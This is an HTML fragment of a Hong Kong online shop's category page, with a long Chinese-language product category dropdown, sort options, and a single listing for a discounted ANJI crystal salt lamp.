	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(654)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(187)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,598)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,653)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(769)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(562)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(600)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(655)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(252)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,815)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,784)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(604)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,655)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,785)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(530)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(125)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(158)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(593)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,530)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(844)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(443)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,709)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(147)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(884)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(73)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示%d個結果</p>
								
												
				<ul class="products columns-4">
				
											
												
													
														
							<li class="product type-product post-587544 status-publish first instock product_cat-2966 product_cat-brand product_cat-8303 product_cat-decoration product_cat-homage product_cat-ready_stock product_cat-gift product_cat-8307 product_cat-4468 product_cat-8308 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/anji/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="587544" data-product_sku="" aria-label="選取「ANJI 高頻率能量 8款 香氛水晶岩燈 買就送小蒼蘭精油 鹽燈 台灣 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-587544">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/anji/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/?add_to_wishlist=587544" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="587544" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/anji/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2023/03/11153224/19-resized.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/03/11153152/8A6A2229-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 18%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/anji/">ANJI 高頻率能量 8款 香氛水晶岩燈 買就送小蒼蘭精油 鹽燈 台灣 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69721a1827d88"  data-product-id="587544"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;515</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;625</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
												
												
										
									</ul>
								
								
																
						
						
						
		</div><!-- .products-wrapper -->
	</div><!-- #products -->
</div><!-- .product_area -->

					
				</div><!-- .tab_area -->
